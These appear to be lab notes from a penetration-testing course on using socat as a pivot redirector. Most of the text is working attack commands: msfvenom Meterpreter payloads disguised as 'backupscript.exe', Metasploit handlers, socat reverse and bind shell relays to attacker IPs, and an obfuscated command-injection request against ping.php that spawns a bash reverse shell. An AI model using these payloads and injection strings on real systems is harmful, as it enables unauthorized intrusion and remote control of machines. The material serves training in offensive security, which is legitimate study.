 Socat
w1j0y
It acts as a redirector that can
listen on one host and port and
forward that data to another IP
address and port.
Socat Redirection with a Reverse Shell
Starting Socat Listener on Ubuntu Machine
Creating the Windows Payload
msfvenom -p
windows/x64/meterpreter/reverse_https
LHOST=172.16.5.129 -f exe -o
backupscript.exe LPORT=8080
Transfer to Ubuntu Host
Ubuntu Pivot Host
Transfer backupscript.exe to Windows Host
Windows Host
Execute the payload
Starting Socat Listener on Ubuntu Machine
ubuntu@Webserver:~$ socat TCP4-
LISTEN:8080,fork TCP4:10.10.14.18:80
Socat will listen on localhost on port 8080
and forward all the traffic to port 80 on our
attack host (10.10.14.18). Once our
redirector is configured, we can create a
payload that will connect back to our
redirector, which is running on our Ubuntu
server.
Network connection back to our listening port
Starting MSF Console
w1j0y@htb[/htb]$ sudo msfconsole
msf6 > use exploit/multi/handler
set payload
windows/x64/meterpreter/reverse_https
set lhost 0.0.0.0
set lport 80
run
Meterpreter shell
Socat Redirection with a Bind Shell
In the case of bind shells, the Windows
server will start a listener and bind to a
particular port. We can create a bind shell
payload for Windows and execute it on the
Windows host. At the same time, we can
create a socat redirector on the Ubuntu
server, which will listen for incoming
connections from a Metasploit bind handler
and forward that to a bind shell payload on
a Windows target.
Creating the Windows Payload
msfvenom -p
windows/x64/meterpreter/bind_tcp -f exe -o
backupscript.exe LPORT=8443
Transfer backupscript.exe
Ubuntu Pivot Host
Transfer backupscript.exe
Windows Host
Execute backupscript.exe
Starting Socat Bind Shell Listener
ubuntu@Webserver:~$ socat TCP4-
LISTEN:8080,fork TCP4:172.16.5.19:8443
Bind Handler connect to Socat Listener
start a Metasploit bind handler. This bind
handler can be configured to connect to our
socat's listener on port 8080 (Ubuntu server)
use exploit/multi/handler
set payload windows/x64/bind_tcp
set RHOSTS <ubuntuIP>
set LPORT 8080
run
Meterpreter Shell
Getting a Reverse Shell from Socat through
a restricted web shell
socat TCP4:10.10.14.5:8443 EXEC:/bin/bash
GET /ping.php?
ip=127.0.0.1%0a's'o'c'a't'${IFS}TCP4:10.10.14.
15:8443${IFS}EXEC:bash HTTP/1.1
nc -nvlp 8443
we will have a reverse shell as the webdev
user.
get a proper terminal so we can run
commands like su, sudo, ssh, use command
completion, and open a text editor if needed.
We'll start a Socat listener on our attack
host.
d0x777@htb[/htb]$ socat
file:`tty`,raw,echo=0 tcp-listen:4443
Next, we'll execute a Socat one-liner on the
target host.
GET /ping.php?
ip=127.0.0.1%0a's'o'c'a't'${IFS}TCP4:10.10.14.
15:8443${IFS}EXEC:bash HTTP/1.1
nc -lnvp 8443
we'll have a stable reverse shell connection
on our Socat listener.